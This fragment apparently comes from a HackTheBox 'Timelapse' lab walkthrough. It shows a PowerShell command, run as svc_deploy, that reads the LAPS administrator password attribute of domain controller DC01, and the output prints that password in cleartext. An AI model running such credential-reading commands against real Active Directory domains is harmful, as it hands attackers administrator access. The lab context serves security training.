 PS C:\Users\svc_deploy\Documents> Get-ADComputer DC01 -property 'ms-mcs-admpwd'
Get-ADComputer DC01 -property 'ms-mcs-admpwd'
DistinguishedName : CN=DC01,OU=Domain Controllers,DC=timelapse,DC=htb
DNSHostName       : dc01.timelapse.htb
Enabled           : True
ms-mcs-admpwd     : fYejJ0(YyNRiRWl3IjC7!Jfv
Name              : DC01
ObjectClass       : computer
ObjectGUID        : 6e10b102-6936-41aa-bb98-bed624c9b98f
SamAccountName    : DC01$
SID               : S-1-5-21-671920749-559770252-3318990721-1000
UserPrincipalName :